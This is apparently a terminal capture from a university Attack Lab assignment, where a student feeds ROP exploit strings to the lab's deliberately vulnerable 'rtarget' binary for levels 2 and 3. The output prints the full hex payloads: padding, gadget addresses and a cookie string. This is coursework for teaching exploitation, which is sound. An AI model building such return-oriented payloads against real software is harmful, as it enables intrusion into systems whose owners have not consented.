 Terminal: Local × + ⌄
ariel@gina:~/Workspace/ci0118/tareasProgramadas/attackLab/target562$ ./rtarget -q -i ./rexplo
its/touch2
Cookie: 0x602127d8
Touch2!: You called touch2(0x602127d8)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id B50562
        course  ci0118-2-2022-ii
        lab     attacklab
        result  562:PASS:0xffffffff:rtarget:2:41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 6B 1E 40 00 00 00 00
 00 D8 27 21 60 00 00 00 00 8A 1E 40 00 00 00 00 00 9F 1C 40 00 00 00 00 00
ariel@gina:~/Workspace/ci0118/tareasProgramadas/attackLab/target562$ ./rtarget -q -i ./rexplo
its/touch3
Cookie: 0x602127d8
Touch3!: You called touch3("602127d8")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id B50562
        course  ci0118-2-2022-ii
        lab     attacklab
        result  562:PASS:0xffffffff:rtarget:3:41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 0C 1F 40 00 00 00 00
 00 8A 1E 40 00 00 00 00 00 6B 1E 40 00 00 00 00 00 48 00 00 00 00 00 00 00 D4 1E 40 00 00 00
 00 00 1F 1F 40 00 00 00 00 00 67 1F 40 00 00 00 00 00 A3 1E 40 00 00 00 00 00 8A 1E 40 00 00
 00 00 00 BC 1D 40 00 00 00 00 00 36 30 32 31 32 37 64 38 00
ariel@gina:~/Workspace/ci0118/tareasProgramadas/attackLab/target562$
ariel@gina:~/Workspace/ci0118/tareasProgramadas/attackLab/target562$
ariel@gina:~/Workspace/ci0118/tareasProgramadas/attackLab/target562$
ariel@gina:~/Workspace/ci0118/tareasProgramadas/attackLab/target562$
ariel@gina:~/Workspace/ci0118/tareasProgramadas/attackLab/target562$
ariel@gina:~/Workspace/ci0118/tareasProgramadas/attackLab/target562$
ariel@gina:~/Workspace/ci0118/tareasProgramadas/attackLab/target562$
ariel@gina:~/Workspace/ci0118/tareasProgramadas/attackLab/target562$